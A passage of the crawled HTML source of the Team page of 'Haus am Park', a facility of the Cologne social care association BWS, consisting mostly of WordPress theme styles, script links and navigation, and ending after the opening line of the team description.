

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bws-koeln.de/unsere-einrichtungen/haus-am-park/team-2/
body_size: 9879
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Team | BWS</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bws-koeln.de/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="BWS &raquo; Feed" href="https://bws-koeln.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="BWS &raquo; Kommentar-Feed" href="https://bws-koeln.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BWS &raquo; Team-Kommentar-Feed" href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/team-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bws-koeln.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbws-koeln.de%2Funsere-einrichtungen%2Fhaus-am-park%2Fteam-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bws-koeln.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbws-koeln.de%2Funsere-einrichtungen%2Fhaus-am-park%2Fteam-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cforms2-css' href='https://bws-koeln.de/wp-content/plugins/cforms2/styling/cforms2012.css?ver=15.1.2' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://bws-koeln.de/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://bws-koeln.de/wp-content/themes/twentythirteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://bws-koeln.de/wp-content/themes/twentythirteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://bws-koeln.de/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<link rel='stylesheet' id='wpb_af_icons-css' href='https://bws-koeln.de/wp-content/plugins/wpb-advanced-faq/assets/css/icons.css?ver=1.0' media='' />
<link rel='stylesheet' id='wpb_af_style-css' href='https://bws-koeln.de/wp-content/plugins/wpb-advanced-faq/assets/css/wpb_af_style.css?ver=1.0' media='' />
<script src="https://bws-koeln.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bws-koeln.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https://bws-koeln.de/wp-admin/admin-ajax.php","nonces":{"submitcform":"38898bd458"}};
//# sourceURL=cforms2-js-extra
</script>
<script src="https://bws-koeln.de/wp-content/plugins/cforms2/js/cforms.js?ver=15.1.2" id="cforms2-js"></script>
<script src="https://bws-koeln.de/wp-content/themes/twentythirteen/js/functions.js?ver=20250727" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bws-koeln.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bws-koeln.de/wp-json/wp/v2/pages/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bws-koeln.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/team-2/" />
<link rel='shortlink' href='https://bws-koeln.de/?p=55' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://bws-koeln.de/wp-content/themes/twentythirteen/images/headers/star.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://bws-koeln.de/wp-content/uploads/2022/04/bws1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://bws-koeln.de/wp-content/uploads/2022/04/bws1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bws-koeln.de/wp-content/uploads/2022/04/bws1.jpg" />
<meta name="msapplication-TileImage" content="https://bws-koeln.de/wp-content/uploads/2022/04/bws1.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-55 page-child parent-pageid-43 wp-embed-responsive wp-theme-twentythirteen single-author sidebar no-avatars">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Zum Inhalt springen		</a>
		<header id="masthead" class="site-header">
						<a class="home-link" href="https://bws-koeln.de/" rel="home" >
									<h1 class="site-title">BWS</h1>
													<h2 class="site-description">Betreuen, Wohnen &amp; Soziales e.V. Köln</h2>
							</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menü</button>
					<div class="menu-m3-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-1898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1898"><a href="https://bws-koeln.de/">Herzlich Willkommen</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1899"><a href="https://bws-koeln.de/sample-page-2/">BWS</a>
<ul class="sub-menu">
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://bws-koeln.de/aktuelles/">Home</a></li>
</ul>
</li>
<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://bws-koeln.de/faq/">Häufig gestellte Fragen</a></li>
<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1902"><a href="https://bws-koeln.de/service-kontakt/">Service</a>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://bws-koeln.de/service-kontakt/ansprechpartner/">Ansprechpartner</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://bws-koeln.de/service-kontakt/bewerbungsformular/">Bewerbungsformular</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://bws-koeln.de/service-kontakt/downloads/">Downloads</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a href="https://bws-koeln.de/service-kontakt/kontaktformular/">Kontaktformular</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://bws-koeln.de/service-kontakt/links/">Links</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://bws-koeln.de/service-kontakt/impressum/">Impressum</a></li>
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://bws-koeln.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1928"><a href="https://bws-koeln.de/unsere-einrichtungen/">Einrichtungen</a>
<ul class="sub-menu">
	<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1910"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/">Haus am Park</a>
	<ul class="sub-menu">
		<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/aufnahme/">Aufnahme</a></li>
		<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/ihr-weg-zu-uns/">Ihr Weg zu uns</a></li>
		<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/impression-hap/">Impressionen</a></li>
		<li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/med-betreuung/">med. Betreuung</a></li>
		<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/programm/">Programm</a>
		<ul class="sub-menu">
			<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/programm/handwerksgruppe-2/">Handwerksgruppe</a></li>
			<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/programm/haus-hof-gruppe/">Haus &#038; Hof Gruppe</a></li>
			<li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/programm/kuechengruppe-2/">Küchengruppe</a></li>
		</ul>
</li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-55 current_page_item menu-item-1920"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/team-2/" aria-current="page">Team</a></li>
		<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park/kontakt/">Kontakt</a></li>
	</ul>
</li>
	<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1929"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-park2/">Haus am Rhein</a>
	<ul class="sub-menu">
		<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-rhein/aufnahme/">Aufnahme</a></li>
		<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-rhein/ihr-weg-zu-uns/">Ihr Weg zu uns</a></li>
		<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-rhein/impressionen-har/">Impressionen</a></li>
		<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-rhein/med-betreuung/">med. Betreuung</a></li>
		<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-rhein/programm/">Programm</a></li>
		<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-rhein/team/">Team</a></li>
		<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://bws-koeln.de/unsere-einrichtungen/haus-am-rhein/kontakt/">Kontakt</a></li>
	</ul>
</li>
	<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1937"><a href="https://bws-koeln.de/unsere-einrichtungen/awg-roggendorf/">AWG Roggendorf</a>
	<ul class="sub-menu">
		<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://bws-koeln.de/unsere-einrichtungen/awg-roggendorf/aufnahme/">Aufnahme</a></li>
		<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://bws-koeln.de/unsere-einrichtungen/awg-roggendorf/ihr-weg-zu-uns/">Ihr Weg zu uns</a></li>
		<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://bws-koeln.de/unsere-einrichtungen/awg-roggendorf/impressionen-awg/">Impressionen</a></li>
		<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://bws-koeln.de/unsere-einrichtungen/awg-roggendorf/kontakt/">Kontakt</a></li>
		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://bws-koeln.de/unsere-einrichtungen/awg-roggendorf/programm/">Programm</a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://bws-koeln.de/unsere-einrichtungen/awg-roggendorf/team/">Team</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://bws-koeln.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				<article id="post-55" class="post-55 page type-page status-publish hentry">
					<header class="entry-header">
						
						<h1 class="entry-title">Team</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						<table style="height: 795px;" width="939">
<tbody>
<tr>
<td align="left" valign="top" width="50%"><b><b>Wir sind das Team des <em>Haus am Park</em>. &nbsp;</b></b><br />
Als multiprofessionelles Team arbeiten wir in enger Abstimmung zusammen.</td>
<td align="left" valign="top" width="50%">&nbsp;</td>
</tr>
<tr>
